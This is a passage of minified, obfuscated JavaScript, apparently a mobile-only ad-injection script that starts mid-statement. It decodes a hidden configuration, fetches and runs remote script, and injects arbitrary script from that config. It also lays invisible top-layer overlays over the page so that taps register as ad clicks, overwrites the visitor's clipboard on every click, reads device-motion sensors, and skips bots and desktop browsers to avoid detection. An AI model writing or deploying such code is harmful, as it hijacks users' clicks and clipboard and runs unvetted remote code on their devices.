${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"}@o\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#@)nY(Q\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@s}@oCS7fpm6)h6_FhmRT4gQ1KQ\"=\"J_5q}\"g\"hFFJLg\\/\\/@s}@oCS7fpmhRdDXfLmRT4gQ1KQ\"=\"^_5q\"g\"hFFJLg\\/\\/@sTqq^F4mTqL(mR2**no:@s(SR6TR0Ym(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@sTqq^L)mTqL(mR2**no:@s(SR6TR0Ym(O^\"=\"R\"g\"foo@R6Ko2p\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();